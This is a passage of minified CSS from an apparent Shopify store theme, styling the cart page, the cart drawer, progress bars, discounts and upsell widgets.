center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents>*+* {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer>div:only-child {margin-left: auto;}.cart__footer>*+* {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents>*+* {margin-top: 0;}.cart__items+.cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer>* {width: 35rem;}.cart__footer>*+* {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas>*:not(noscript:first-child, .tnc-checkbox-warning--above-button)+* {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks>*+* {margin-top: 1.25rem;}.cart__blocks>link:first-child~.cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: flex;flex-direction: column;align-items: center;}.cart-checkpoints__label span {line-height: 1.2;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container 